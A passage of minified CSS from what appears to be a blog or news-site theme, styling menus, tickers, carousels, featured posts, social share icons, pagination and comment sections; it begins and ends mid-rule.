5px}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgba(255,255,255,.02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#203656;opacity:.7;padding:0 0 0 30px}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:#0b7598}.chiller-theme{background:0 0}.overlay{position:fixed;left:0;right:0;top:0;bottom:0;display:none}.overlay.active{z-index:999;background:#ffffff;display:block;opacity:.6;visibility:visible}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.menuhide{display:none;font-size:25px;text-align:right;cursor:pointer;margin-left:0}@media screen and (max-width:980px){#main-menu,.header-social{display:none}.header-menu,.menu,.search-mobile{display:block!important}.menushow{cursor:pointer;margin-left:20px;font-size:25px;font-weight:900}.menu-wrapper .header-social,.menu-wrapper .mobile-social,.menuhide,.menushow,.mobile-menu,.slide-menu-toggle{display:block}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:#ffffff;top:0;position:fixed;-webkit-box-shadow:8px 0 14px -7px rgb(196 196 196);-moz-box-shadow:8px 0 14px -7px rgb(196 196 196);box-shadow:8px 0 14px -7px rgb(196 196 196);transition:.5s linear}.mobile-menu>ul{margin:0;padding:0 20px;overflow-y:auto;height:100vh;padding-bottom:10rem}.menu.active,.page-wrapper.toggled{left:0}.menu .menu-social{left:0;position:absolute;bottom:0;text-align:center;width:100%;margin:0 auto}.menu .menu-social .menu-social1{width:100%;background:#f2f2f2;padding:15px 20px}.menu .menu-social .menu-social1 .social-counter li{padding:0 15px}.menu-sticky.sticky .menu.active .menu-social .LinkList{display:block}}#myrelated .recent-content .post-meta,.post-meta{overflow:hidden;position:relative;font-size:11px;display:flex;font-weight:500;padding:0;color:#444}.mediapost .post-info .post-meta{font-size:11px;font-weight:500}.blog-post .post-meta{font-size:14px;align-items:center;font-weight:400;justify-content:space-between}.post-meta i{margin-right:.3em}.readingTime i{color:#005aee}.blog-post .post-meta span{margin:0 10px}.post-meta .post-author{font-weight:600}.post-meta span.fn{margin:0}.readingTime,.blog-post .post-meta .meta-content{display:flex;align-items:center}.font-wrapper button{cursor:pointer;border:0;width:30px;line-height:30px;height:30px;border-radius:50px}.font-wrapper #incfont{font-size:1.4em}.font-wrapper #decfont{font-size:.9em}.post-meta img{width:45px;height:45px;display:inline-block;border-radius:50%}.featured .post-panel .post-tag:before,.post-meta span:last-child:after{display:none}.queryMessage{overflow:hidden;font-size:14px;font-weight:400;padding:0;margin:0 0 30px 0}.queryMessage .query-info{margin:0 5px}.queryMessage .search-label,.queryMessage .search-query{font-weight:700;text-transform:uppercase}.queryMessage a.show-more{float:right;text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px}.data-post .post-body img,.widget iframe,.widget img{max-width:100%}.title-wrap,.title-wrap>h3{height:32px;position:relative}.title-wrap{background-color:#005aee}.contpost{margin:0 auto 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.title-wrap{float:left;width:100%;display:block;margin:0 0 20px}.title-wrap>h3{display:block;font-size:12px;color:#000000;font-weight:500;line-height:32px;text-transform:uppercase;padding:0;margin:0}.blog-post{display:block}.topnav{height:48px;width:100%;overflow:hidden;background:#ffffff;-webkit-box-shadow:0 0 32px rgba(0,0,0,.2);-moz-box-shadow:0 0 32px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);display:inline-block}.topnav .container{align-items:center;display:flex;justify-content:space-between;height:100%;position:relative}.topnav .social-counter li a{color:#000000;font-size:13px;background-color:transparent}.datbox{display:flex;align-items:center;margin-bottom:25px;background:#f2f2f2;padding:3px 10px;justify-content:space-between;box-shadow:0 4px 20px -4px rgb(0 0 0 / 38%)}.datwrap{font-size:13px;padding-right:0;width:33%;color:#000000;font-weight:500;order:2;text-align:right}.datwrap span{padding:0 2px}.ticker .widget-content li a{color:#000000;position:relative}.ticker .widget-title h3.title{line-height:normal;margin-bottom:0;border:1px solid;padding-right:8px;font-size:14px;color:#005aee}.ticker{overflow:hidden;width:100%}.ticker .widget{margin:0 auto;overflow:hidden;display:flex;align-items:center;justify-content:space-between}.ticker .widget-content{box-sizing:border-box;overflow:hidden;padding:0 0 0 20px;width:83%}.ticker .widget-content li a{display:flex;font-size:13px;font-weight:400;align-items:center}.ticker ul li a::before{content:'';display:block;vertical-align:middle;width:5px;height:5px;line-height:5px;border-radius:50%;margin-right:7px;background-color:#4CAF50;position:relative}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;height:auto!important;padding:0}.tickercontainer .mask{position:relative;overflow:hidden;background:0;z-index:initial;left:initial;width:initial;height:initial}.newsticker{position:relative;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;margin:0;padding:0}.tickercontainer{overflow:hidden}.tickercontainer .tickeroverlay-left,.tickercontainer .tickeroverlay-right{display:none}ul.newsticker li{float:left;margin:0;padding-right:15px}.rcenter,.rectop,.recentid,.recline,.recmodern{overflow:hidden;margin-bottom:30px;position:relative}#recentid2,.recmodern{background:#f2f2f2;padding:20px}.rectop h3{display:none!important}.rectop ul{max-width:100%;padding:25px;background:#f2f2f2;grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5em;display:grid}.rectop ul li{list-style:none;display:flex;align-items:center}.rectop ul li .rcimg{width:155px}.rectop ul li .recent-content h2{font-size:15px}.rectop ul li .recent-content{padding:0}.recent-left .recentid .recent-content h2{font-size:15px}.recent-left .recentid .recent-content a.post-tag{background-color:transparent;color:#005aee;text-transform:none;font-weight:700;border-radius:0;padding:0;font-size:14px}.carousel-content h2{line-height:1.5rem}.mUheader{position:-webkit-sticky;position:sticky;top:0;z-index:99999;background-color:#ffffff;width:100%;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0 / 11%);-moz-box-shadow:0 0 20px 0 rgb(0 0 0 / 11%);box-shadow:0 0 20px 0 rgb(0 0 0 / 11%)}.mask,.sticky{position:fixed;top:0}.boxslide::-webkit-scrollbar{width:12px;height:12px}.boxslide::-webkit-scrollbar:hover{background-color:#ccc}.boxslide:hover::-webkit-scrollbar-thumb{border:2px solid transparent;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.boxslide::-webkit-scrollbar-thumb:active{-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.mUsidebar-open .sidebar-slide:hover::-webkit-scrollbar{width:8px;height:8px;background-color:rgb(197 192 192)}.mUsidebar-open .sidebar-slide:hover::-webkit-scrollbar:hover{background-color:#ccc}.mUsidebar-open .sidebar-slide:hover::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 0 24px rgb(0 0 0 / 28%);-moz-box-shadow:inset 0 0 0 24px rgb(0 0 0 / 28%);box-shadow:inset 0 0 0 24px rgb(0 0 0 / 28%);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.mUsidebar-open .sidebar-slide:hover::-webkit-scrollbar-thumb:active{-webkit-box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.mask{left:0;z-index:99999;width:100%;height:100%}.buttons{margin-bottom:30px;text-align:center;position:relative}.buttons button{display:inline-block;margin:0 0 4px;padding:10px 15px;color:#ffffff;background-color:#67b5d1}.buttons button.active,.buttons button:hover{background-color:#3184a1}#main-toggle{background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);color:#ffffff;-webkit-border-radius:99em;-moz-border-radius:99em;border-radius:99em;border:0;outline:0;font-size:13px;font-weight:600;cursor:pointer;vertical-align:middle;position:relative;align-items:center;display:flex;margin:0 20px 0 0;padding:0 20px 0 0}#main-toggle i{background:#0181c8;border-radius:100px;width:30px;height:30px;float:left;font-size:18px;margin-right:12px;justify-content:center;align-items:center;display:flex}.boxslide{position:fixed;background-color:#ffffff;overflow:hidden;-webkit-box-shadow:0 0 32px rgba(0,0,0,.2);-moz-box-shadow:0 0 32px rgba(0,0,0,.2);box-shadow:0 0 32px rgba(0,0,0,.2);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out}.sidebar-slide{top:0;width:330px;z-index:999999;height:100%;left:-330px}.sidebar-slide .btn-menu{position:relative;margin-left:30px}.sidebar-slide .btn-menu .close-menu{border:0;background-color:#E91E63;text-align:center;margin:0 auto;width:25px;height:25px;color:#ffffff;justify-content:center;align-items:center;display:flex;cursor:pointer;padding:0;-webkit-border-radius:99em;-moz-border-radius:99em;border-radius:99em}.mUsidebar-open .sidebar-slide{left:0;overflow-y:auto}#sidebar-left{overflow:hidden;margin:0 auto;width:100%;box-sizing:border-box;word-wrap:break-word;padding:30px}#sidebar-left .lider{margin-bottom:30px}.sidebar-slide button.close-menu svg{height:auto}#sidebar-left .sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,.1)}#sidebar-left #ArchiveList .flat li>a>span{position:relative;float:right;height:20px;width:20px;font-size:11px;font-weight:400;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;text-align:center;line-height:20px;padding:0}.FeaturedPost .rcimg{width:100%;margin-right:0}.FeaturedPost .post-content{position:relative}.FeaturedPost .post-content .post-info{position:absolute;bottom:0;padding:20px;z-index:1;color:#ffffff}.FeaturedPost .rec-image{padding-top:100%}.FeaturedPost .post-content .post-info h2{font-size:20px}.FeaturedPost .post-content .post-info h2 a{color:#ffffff!important}.FeaturedPost .post-content .post-info .post-header{color:#bfbfbf;overflow:hidden;position:relative;font-size:11px;display:flex;font-weight:500;padding:0}.bobottom{grid-template-columns:repeat(2,minmax(0,1fr));gap:0;display:grid;overflow:hidden;margin-bottom:30px}.recgrid ul{list-style:none}.recgrid .recleft,.recgrid ul li{margin-bottom:20px}.recgrid ul li:last-child,ul.list li:last-child{margin-bottom:0}.recgrid .recleft,.recgrid ul li{display:flex;align-items:center;overflow:hidden}.recgrid ul li .rcimg{width:155px}.recent{background:#1f2024;padding:20px}#recent2{background:#f2f2f2}.recgrid .recleft .recent-content h2{font-size:19px}#recent1 .recent-content h2 a,#recent1 h3.title,#recent1 a.more-link{color:#ffffff}#recent1 .recent-content .post-meta{color:#999}.footer-wrapper .LinkList ul{display:flex;padding:0 0 0 15px!important}.footer-wrapper .LinkList ul li a{font-weight:700;font-size:14px}.footer .LinkList li{padding:5px 0 5px 25px}#footerid{display:flex;justify-content:space-between;align-items:center}.footer-widget{color: #fff;grid-template-columns:repeat(4,minmax(0,1fr));gap:10px;display:grid;padding:15px 0;overflow:hidden;;border-bottom:1px solid #cdcdcd}.recline{overflow:hidden}.recline li{list-style:none;display:grid;grid-template-columns:auto 1fr;grid-gap:10px;padding-left:20px}.recline li:last-cild{margin-bottom:0}.ntc-left{position:relative}.ntc-line{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center}.ntc-line:before{content:'';display:block;height:100%;width:1px;border-right:1px solid #005aee}.ntc-dot{position:relative;z-index:2;border:5px solid transparent}.recline li:hover .ntc-line:before{border-right:1px solid #005aee}.recline li:hover .ntc-dot:before{border:3px solid #005aee}.ntc-dot:before{content:'';display:block;width:10px;height:10px;border-radius:50%;background-color:#ffffff;border:2px solid #005aee}#recentid3{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.mediapost{display:flex;align-items:center;flex-wrap:wrap;width:100%;box-sizing:border-box;margin:0 0 30px 0}.news-posts .mediapost:first-child{padding-top:0}.mediapost .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px;vertical-align:middle}.data-post h1.post-title,.mediapost .post-info,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.header-box{-webkit-box-flex:1;-ms-flex:1 1 40%;flex:1 1 40%;display:flow-root;text-align:right}.mediapost .post-info{flex:1 0;padding:0;width:calc(100% - 90%)}.recent-content h2{font-size:15px;line-height:1.5em;text-decoration:none;margin:0}.mediapost .post-info>h2{font-size:20px;line-height:1.5em;text-decoration:none;margin:0}.author-description a:hover,.post-body u{text-decoration:underline}.recent-content h2 a,.carousel-content h2 a,.featured .post-panel h2 a,.FeaturedPost .post-content .post-info h2 a,.PopularPosts .post-title a,.carousel-item h3 a,.mediapost .post-info>h2>a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.mediapost .post-info>h2>a{color:#000000;transition:color .17s}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.mediapost .post-info .post-meta span{margin:0}.mediapost .post-info .post-meta span i{display:none}.lider{display:flex;align-items:center;justify-content:space-between}.goog-te-banner-frame,#goog-gt-tt{display:none!important}body{top:0!important}.mysliderhome{margin:0 auto;overflow:hidden}.boxhome{height:auto;display:flex;-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden;position:relative}.featured,.mysliderhome{width:50%}.fslider .carousel-content{position:absolute;bottom:20px;z-index:1;padding:30px}.fslider .owl-carousel .owl-dots{position:absolute;bottom:10px}.fslider .carousel-content h2{font-weight:700;font-size:25px;position:relative;margin:5px 0;line-height:1.35}.fslider .carousel-content h2 a{color:#ffffff;position:relative}.fslider .carousel-content .post-meta,.featured li.post-panel .post-meta{color:#ffffff}.fslider .owl-nav{position:absolute;z-index:10;right:0;bottom:0;display:flex;flex-direction:column-reverse;align-items:center}.fslider .owl-carousel .owl-next{right:0!important}.fslider .owl-carousel .owl-prev{left:0!important}.fslider .owl-next,.fslider .owl-prev{position:relative}.fslider .owl-next,.fslider .owl-prev{top:43%}.fslider .carousel-item .rec-image{padding-top:75%}.featured li .featured-inner .rec-image,.fslider .carousel-item .rec-image{border-radius:0}.fslider .owl-carousel .owl-prev,.fslider .owl-carousel .owl-next{padding:0;border-radius:0;width:40px;height:40px;background:#03bd95;color:#ffffff;box-shadow:none;border:0!important}.fslider .owl-carousel .owl-next{background:#005aee}.featured .widget-content ul{margin:0 auto;display:block;overflow:hidden}.featured h3{display:none;display:none}.featured li:first-child{height:auto}.featured li:first-child .post-panel{position:relative;bottom:initial;left:initial;right:initial;padding:21px;text-shadow:none}.featured li:first-child .featured-inner .rec-image{padding-top:80%}.featured li:first-child .post-panel .post-meta{color:#000000}.featured li .post-panel .post-meta{color:#ffffff}.featured li:first-child .post-panel h2 a{color:#000000}.featured li{width:50%;position:relative;padding:0;box-sizing:border-box;float:left;overflow:hidden;list-style:none;height:400px}.featured li .featured-inner{position:relative;overflow:hidden}.featured li .featured-inner,.featured li .featured-inner .rec-image{height:100%}.featured h2.rcp-title{font-size:18px;position:relative;margin:5px 0;line-height:1.35}.featured .post-panel{position:absolute;left:30px;right:30px;color:#ffffff;text-shadow:0 1px 1px rgb(0 0 0 / 40%);bottom:30px;padding:0;z-index:2;box-sizing:border-box}.featured .post-panel h2 .featured .post-panel .post-meta,.featured .post-panel h2 a{color:#ffffff}.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .rcp-title a{color:#ffffff;position:relative;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}a.post-tag{position:relative;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);padding:.3rem .6rem;color:#ffffff;text-transform:uppercase;font-weight:600;border-radius:50rem;line-height:30px;font-size:10px;text-shadow:none}a.post-tag:hover{color:#eee}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:-webkit-linear-gradient(bottom,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 20%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%);background:-moz-linear-gradient(bottom,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 20%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%);background:linear-gradient(to top,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 20%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%);opacity:.8}.centerbox{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5em;display:grid;margin-bottom:20px;overflow:hidden}.centerbox .item1 .b1,.centerbox .item1 .b2{margin-bottom:20px}.centerbox .item1 .b1,.centerbox .item1 .b2,.centerbox .item1 .b3{display:flex}.centerbox .item2 .recent-content{position:absolute;bottom:0;padding:20px;z-index:1;color:#ffffff}.centerbox .item2 .recent-content h2{font-size:20px}.centerbox .rcimg{width:155px}.centerbox .item2{position:relative}.centerbox .item2 .rec-image{padding-top:100%}.centerbox .item2 h2 a{color:#ffffff}.centerbox .item2 .recent-content .post-meta{color:#bfbfbf}.recmodern .gsleft{width:100%;position:relative;overflow:hidden;margin-bottom:20px}.recmodern .gsleft .recent-content{position:absolute;bottom:0;padding:2em 3em;max-width:75%;z-index:9;background:rgb(255 253 253 / 72%)}.darkmode .recmodern .gsleft .recent-content{background:rgb(0 0 0 / 72%)}.recmodern .gsleft .recent-content h2{font-size:25px;font-weight:800}.recline .gsleft .rec-image{margin-bottom:20px}.recline .gsleft{float:left;width:55%}.recline .gsleft .recent-content h2{font-size:19px}.recmodern .widget-content{display:block;overflow:hidden}.recmodern ul li{list-style:none;float:left;width:31.454%}.recmodern ul li:nth-child(3){margin:0 20px}.recmodern ul li .rcimg{margin-right:0;width:100%;margin-bottom:20px}.recmodern .gsleft .rec-image{padding-top:56.25%}.PopularPosts .post .post-meta span.byline:before{margin:0}#slotbanner .widget-title{display:none}#breadcrumb{font-size:13px;font-weight:400;color:#555;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color .17s;font-weight:500}#breadcrumb a:hover{color:#0b7598}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'';border:solid #4e4d4d;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.data-post h1.post-title{color:#000000;font-size:28px;line-height:1.4;font-weight:700;display:block;margin:0;padding:15px 0}.static_page .data-post h1.post-title{margin:0}.data-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0}.data-post .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{overflow:hidden;margin:0;padding:0}.post-labels{overflow:hidden;margin-bottom:20px}.post-labels a{float:left;height:33px;background-color:#f2f2f2;font-size:14px;line-height:33px;border-radius:4px;font-weight:600;margin:0;padding:0 10px}.post-labels a:hover,.post-labels span{color:#0b7598}.post-labels a{margin:0 10px 10px 0;transition:all .17s ease}.post-labels a:hover{border-color:#005aee}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;text-transform:uppercase;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin-bottom{margin-bottom:20px}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{overflow:hidden;line-height:0;margin:0 0 30px}.post-share .share-links li a{color:#ffffff}.post-share .share-links li{margin:0 5px 0 0}.share-links li{float:left;list-style:none;box-sizing:border-box;margin:0 10px 0 0}.share-links li a,.copy-link{float:left;cursor:pointer;height:35px;display:flex;align-items:center;justify-content:center;width:35px;line-height:35px;color:#ffffff;border-radius:50px;font-size:14px;box-sizing:border-box;transition:all .17s ease}.share-links li a span,.social-counter li a span,.search-wrapper .search-submit span,.gsshow.gs-effect .gscontent .search-submit span,.md-trigger span{position:absolute;opacity:0;text-indent:-999999999px}.social a:before{font-family:"Font Awesome 5 Brands";font-style:normal}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{content:"\f39e"}.social .twitter a:before{content:"\f099"}.social .telegram a:before{content:"\f2c6"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f167"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .print a:before{content:"\f02f";font-family:"Font Awesome 6 Pro"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0";font-family:"Font Awesome 6 Pro";font-weight:900}.social .external-link a:before{content:"\f35d"}.social-color .blogger a{color:#ff5722}.social-color .facebook a{background-color:#0448d9}.social-color .twitter a{background-color:#00acee}.social-color .youtube a{background-color:#f50000}.social-color .print a{background-color:#747272}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-color .pinterest a{background-color:#eb1515}.social-color .dribbble a{background-color:#ea4c89}.social-color .linkedin a{background-color:#0b90d5}.social-color .tumblr a{background-color:#365069}.social-color .twitch a{background-color:#6441a5}.social-color .rss a{background-color:#ffc200}.social-color .skype a{background-color:#00aff0}.social-color .stumbleupon a{background-color:#eb4823}.social-color .vk a{background-color:#4a76a8}.social-color .stack-overflow a{background-color:#f48024}.social-color .github a{background-color:#24292e}.social-color .instagram a{background-color:#ff10b6}.social-color .soundcloud a{background-color:#ff7400}.social-color .behance a{background-color:#191919}.social-color .digg a{background-color:#1b1a19}.social-color .delicious a{background-color:#0076e8}.social-color .codepen a{background-color:#000000}.social-color .reddit a{background-color:#ff4500}.social-color .whatsapp a{background-color:#1dcd35}.social-color .snapchat a{background-color:#ffe700}.social-color .telegram a{background-color:#1473e3}.social-color .email a{background-color:#333}.social-color .external-link a{background-color:#000000}.social-color .tiktok-link a{background-color:#000000}.social .tiktok a:before{content:"\e07b"}.copy-link{background-color:#000000}.social .copy-link:before{content:"\f0c5";font-family:"Font Awesome 6 Pro";font-weight:300;font-size:15px}.copy-clipboard,#select-link{position:absolute;top:-999999px;height:0;width:0;overflow:hidden}.notif-clipboard{font-weight:400;font-size:16px;-webkit-box-shadow:0 0 15px -10px rgb(0 0 0 / 90%);-moz-box-shadow:0 0 15px -10px rgb(0 0 0 / 90%);box-shadow:0 0 15px -10px rgb(0 0 0 / 90%);padding:10px;border-radius:5px;position:fixed;top:50%;left:50%;margin-left:-110px;text-align:center;z-index:999999999;background:#ffffff}.notif-clipboard i{margin-right:5px;width:40px;line-height:40px;height:40px;color:#ffffff;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);border-radius:50px}.about-author{position:relative;display:flex;overflow:hidden;background-color:#f2f2f2;padding:20px;margin:0 0 30px;border-radius:5px;align-items:center}.about-wrapper{display:block;line-height:1.5}.aboutimg{display:block;flex:1 1 15%;max-width:15%;min-width:0;margin-right:15px}.about-author .avatar-container{position:relative;float:left;border-radius:50px;width:80px;height:80px;background-color:rgb(216 216 216);overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;display:inline-block;font-size:17px;font-weight:700;line-height:1.6;margin:0}.author-name span{color:#000000;margin-right:5px}.author-name a{color:#005aee;transition:opacity .17s}.author-description{display:block;overflow:hidden;font-size:14px;font-weight:400;line-height:1.4em}.backtop{position:fixed;opacity:0;visibility:hidden;overflow:hidden;z-index:99;color:#000000;line-height:37px;right:25px;font-weight:700;font-size:20px;text-align:center;bottom:-25px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;display:block;writing-mode:vertical-rl;text-orientation:mixed;transform:rotate(180deg);text-transform:uppercase}.backtop:hover{opacity:.8;transition:all .2s ease-in-out;transition-delay:0}.backtop.show{visibility:visible;cursor:pointer;opacity:1;bottom:30px}.backtop svg{width:35px;vertical-align:middle;height:auto}.titlehome{position:relative;width:100%;padding:0;display:flex;margin:0 auto 30px;padding-bottom:5px;border-bottom:2px solid #005aee}.titlehome h3.home-title{font-size:17px;position:relative;color:#000000;margin:0;text-transform:uppercase}.titlehome h3 span:after{border-bottom:2px solid #005aee}#blog-pager{width:100%;font-size:15px;text-align:center;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:block;border:0;width:100%;color:#ffffff;background:#005aee;border-radius:4px;padding:6px 20px;font-weight:600;text-transform:uppercase;letter-spacing:1px;font-size:14px;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager #load-link:hover{background-color:#005aee;color:#000000}#blog-pager .load-more.no-more{background-color:rgba(155,155,155,.05);color:#005aee}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0;height:34px}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid;border-right-color:#005aee;border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}table{border-collapse:collapse;border-spacing:0}.post-body tr{padding:10px 0;font-size:12px;line-height:1.42}.post-body td.tr-caption{font-size:11px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;letter-spacing:normal;color:#868686;border-bottom:1px solid #eee}.comments,.comments .comments-content .comment-header a{color:#000000}.blog-pager .blog-pager-newer-link,.blog-pager .older-link{float:left;display:inline-block;width:auto;padding:0 10px;border:2px solid;margin:0}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{background:#ffffff;padding-left:0;padding-right:0;border-right:1px dashed #ccc;border-left:1px dashed #ccc;max-width:100%;box-sizing:border-box;border:1px solid #e6e6e6;border-radius:12px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.15);box-shadow:0 2px 4px 0 rgba(0,0,0,.15)}.darkmode .comments iframe#comment-editor{border-right:1px dashed #333;border-left:1px dashed #333}#comments,.comments .comment-thread>ol{padding:0}.blog-post-comments .comments-title{margin:0 0 20px}.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}#comments{padding:16px;border-radius:5px;font-size:18px;overflow:hidden;background:#f2f2f2}.comments{display:block;clear:both;margin:0}.comments h3{margin:0 0 30px}#comments h3 span{margin-left:10px;font-size:13px;background:#999;color:#ffffff;border-radius:3px;padding:4px 12px}.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:right;width:100%;position:relative;margin:0;text-align:right}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:14px;display:inline-block;text-transform:uppercase}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{display:block;background-color:#ffffff;font-size:14px;color:#000000;font-weight:400;text-align:left;padding:15px 25px;margin:5px;border-radius:10px;border:1px solid #e6e6e6;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.15);box-shadow:0 2px 4px 0 rgba(0,0,0,.15)}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments 